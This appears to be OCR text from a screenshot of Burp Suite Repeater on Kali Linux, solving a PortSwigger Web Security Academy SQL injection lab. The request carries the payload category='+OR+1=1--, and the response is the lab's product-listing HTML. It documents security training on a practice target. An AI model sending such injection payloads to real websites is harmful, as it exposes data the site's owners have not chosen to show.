 kali - VMware Workstation 17 Player
Player
1 2 3 4
14:33
Kali Linux
Lab: SQL injection vulnera
Lab: SQL injection vulnera
SQL injection vulnerability
Settings
Kali Linux
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a7f0083042b362c808a9916006a001d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1 =1 -- HTTP/2
2 Host: 0a7f0083042b362c808a9916006a001d.web-security-academy.net
3 Cookie: session=XGf6OM7LTQtKk3AVrMfIRTDGBXQDUDvH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a7f0083042b362c808a9916006a001d.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
67 <img src="/image/productcatalog/products/15.jpg">
68 <h3>
Pet Experience Days
</h3>
69 <img src="/resources/images/rating3.png">
70 $6.37
71 <a class="button" href="/product?productId=1">
View details
</a>
72 </div>
73 <div>
74 <img src="/image/productcatalog/products/8.jpg">
75 <h3>
Folding Gadgets
</h3>
76 <img src="/resources/images/rating4.png">
77 $39.09
78 <a class="button" href="/product?productId=2">
View details
</a>
79 </div>
80 <div>
81 <img src="/image/productcatalog/products/45.jpg">
82 <h3>
ZZZZZZ Bed - Your New Home Office
</h3>
83 <img src="/resources/images/rating5.png">
84 $69.33
85 <a class="button" href="/product?productId=3">
View details
</a>
86 </div>
87 <div>
88 <img src="/image/productcatalog/products/12.jpg">
89 <h3>
Hologram Stand In
</h3>
90 <img src="/resources/images/rating1.png">
91 $76.83
92 <a class="button" href="/product?productId=4">
View details
</a>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
11,579 bytes | 588 millis
Event log All issues
Memory: 122.4MB Disabled
View details View details View details View details